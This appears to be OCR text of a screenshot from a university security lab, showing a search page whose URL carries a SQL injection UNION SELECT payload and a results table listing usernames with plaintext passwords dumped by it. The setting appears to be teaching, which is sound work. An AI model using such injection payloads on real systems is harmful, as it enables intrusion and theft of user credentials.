 Search
不安全 assignment-dusty-rose.unimelb.life/search.php?search=%27UNION+SELECT+Website,Username,Password,%27d%27+FROM+Users--+
INHR Search Search... 5
Dashboard
User Profile
Search
Search Results
Search Results
ID Name Description Price
user1 Randompassword123 d
user2 SecurePass654 d
user3 TotallyLegit357 d